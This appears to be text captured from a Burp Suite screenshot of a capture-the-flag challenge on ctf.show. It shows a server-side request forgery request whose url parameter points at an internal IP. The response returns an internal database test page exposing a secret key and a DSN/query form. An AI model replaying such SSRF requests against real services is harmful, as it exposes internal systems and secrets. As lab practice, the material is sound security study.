 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to l
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: https://5422aa3d-1013-42c4-b871-b8eda7a2ec4d.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /downloadTaskFile?url=http://172.2.209.5/ HTTP/1.1
2 Host: 5422aa3d-1013-42c4-b871-b8eda7a2ec4d.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
8 Origin: https://task.ctfer.com
9 Referer: https://task.ctfer.com/
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: cross-site
13 Priority: u=0
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
5 Content-Length: 1548
6 Connection: close
7 Access-Control-Allow-Origin: https://task.ctfer.com
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authoriza
tion,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 {
"success":0,
"url":"http://172.2.209.5/",
"file_content":
"\n<!DOCTYPE html lang=\"en\">\n\n<head>\n    <meta charset=\"UTF-8\">\n    <meta name=\"viewport\" content=\"
width=device-width, initial-scale=1.0\">\n    <title>Database TEST</title>\n\t<script>\n\t\tconst DATABASE_SEC
RET_KEY = '0x8F7C71E8E82E4D1E';\n\t</script>\n</head>\n\n<body>\n    <h1>Welcome to Database TEST</h1>\n    <p
>This is a test page for database connection and queries.</p>\n    <form action=\"index.php\" method=\"get\">\
n        <label for=\"name\">Enter Database username:</label>\n        <input type=\"text\" id=\"name\" name=\
"username\" required>\n        <br><br>\n        <label for=\"password\">Enter Database password:</label>\n
<input type=\"password\" id=\"password\" name=\"password\" required>\n        <br><br>\n        <label fo
r=\"dsn\">Enter Database DSN:</label>\n        <input type=\"text\" id=\"dsn\" name=\"dsn\" required>\n
<br><br>\n        <label for=\"query\">Enter TEST Query:</label>\n        <input type=\"text\" id=\"query\" n
ame=\"query\" required>\n        <br><br>\n        <input type=\"submit\" value=\"Submit\">\n    </form>\n</bo
dy>\n\n<html>\n\n\n",
"request_headers":{
"User-Agent":"python-requests/2.31.0",
"Accept-Encoding":"gzip, deflate",
"Accept":"*/*",
"Connection":"keep-alive"
},
"response_headers":{
"Server":"nginx/1.14.2",
"Date":"Thu, 27 Feb 2025 12:40:30 GMT",
"Content-Type":"text/html; charset=UTF-8",
"Transfer-Encoding":"chunked",
"Connection":"keep-alive",
"X-Powered-By":"PHP/7.2.24",
"Content-Encoding":"gzip"
}
}
Search... 0 matches
INSPECTOR
Done 2,188 bytes | 356 millis